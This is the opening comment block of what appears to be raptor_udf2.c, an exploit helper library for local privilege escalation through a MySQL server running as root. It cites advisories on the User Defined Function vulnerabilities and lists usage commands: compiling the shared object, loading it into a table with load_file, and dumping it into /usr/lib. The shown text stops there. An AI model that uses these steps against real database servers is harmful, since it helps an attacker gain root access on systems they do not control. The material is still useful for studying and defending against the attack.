 * This is an helper dynamic library for local privilege escalation through
* MySQL run with root privileges (very bad idea!), slightly modified to work
* with newer versions of the open-source database. Tested on MySQL 4.1.14.
*
* See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
*
* Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
* for the security vulnerabilities in the handling of User Defined Functions
* (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
* details, please refer to:
*
* http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
* http://www.wisec.it/vulns.php?page=4
* http://www.wisec.it/vulns.php?page=5
* http://www.wisec.it/vulns.php?page=6
*
* "UDFs should have at least one symbol defined in addition to the xxx symbol
* that corresponds to the main xxx() function. These auxiliary symbols
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';